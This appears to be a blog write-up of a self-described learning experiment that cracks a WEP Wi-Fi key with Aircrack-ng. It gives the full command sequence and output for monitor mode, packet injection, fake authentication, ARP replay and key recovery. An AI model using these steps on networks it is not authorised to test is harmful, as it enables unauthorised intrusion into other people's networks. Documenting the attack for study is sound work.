WEP cracking experiment on Ubuntu 12.10
This experiment follows the online basic tutorials at http://www.aircrack-ng.org/ and is done in terms of learning.
Download and install Aircrack-ng suite:
$ sudo apt-get install aircrack-ngStart the wireless card in monitor mode, discover Access Points (AP) and determine a proper target AP:

$ iwconfig wlan0 IEEE 802.11bgn ESSID:off/any Mode:Managed Access Point: Not-Associated Tx-Power=16 dBm Retry long limit:7 RTS thr:off Fragment thr:off Power Management:off lo no wireless extensions. eth0 no wireless extensions. $ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Atheros ath9k - [phy0] (monitor mode enabled on mon0) $ sudo airodump-ng mon0
The screenshot above shows the APs on different channels. Choose a WEP target.
Start the wireless interface with the same channel to the target AP.
Assume our target AP has ESSID “TARGET-NET” and BSSID (MAC address) “C0:3F:0E:D3:XX:XX” on channel 11.
$ sudo airmon-ng stop wlan0 $ sudo airmon-ng stop mon0 $ sudo airmon-ng start wlan0 11 Interface Chipset Driver wlan0 Atheros ath9k - [phy0] (monitor mode enabled on mon0)
Test packet injection on the target AP.
$ sudo aireplay-ng -9 -e TARGET-NET -a C0:3F:0E:D3:XX:XX mon0 20:38:56 Waiting for beacon frame (BSSID: C0:3F:0E:D3:XX:XX) on channel 11 20:38:56 Trying broadcast probe requests... 20:38:56 Injection is working! 20:38:58 Found 1 AP 20:38:58 Trying directed probe requests... 20:38:58 C0:3F:0E:D3:XX:XX - channel: 11 - 'TARGET-NET' 20:39:00 Ping (min/avg/max): 1.664ms/6.917ms/39.315ms Power: -78.96 20:39:00 23/30: 76%

Capture initialization vectors (IVs).
$ sudo airodump-ng -c 11 --bssid C0:3F:0E:D3:XX:XX -w c mon0Fake authentication with the target AP.
Assume our card MAC address is “64:D5:43:80:XX:XX”.
Open a new terminal and run the following command.
$ sudo aireplay-ng -1 0 -e TARGET-NET -a C0:3F:0E:D3:XX:XX -h 64:D5:43:80:XX:XX mon0 20:46:23 Waiting for beacon frame (BSSID: C0:3F:0E:D3:XX:XX) on channel 11 20:46:23 Sending Authentication Request (Open System) [ACK] 20:46:23 Authentication successful 20:46:23 Sending Association Request 20:46:28 Sending Authentication Request (Open System) [ACK] 20:46:28 Authentication successful 20:46:28 Sending Association Request [ACK] 20:46:28 Association successful : -) (AID: 1)
Start ARP request replay mode to speed up the collecting of IVs
Open another terminal and run the following command.
$ sudo aireplay-ng -3 -b C0:3F:0E:D3:XX:XX -h 64:D5:43:80:XX:XX mon0 Saving ARP requests in replay_arp-0108-214535.cap You should also start airodump-ng to capture replies. Read 336429 packets (got 138673 ARP requests and 15355 ACKs), sent 177878 packet
After that, the “#DATA” column in the terminal capturing IVs (in Step 5) can be seen incrementing faster.

Obtain the WEP key using aircrack-ng.
$ sudo aircrack-ng -b C0:3F:0E:D3:XX:XX c*.capWith 23K IVs, the WEP key is calculated in less than 20 seconds.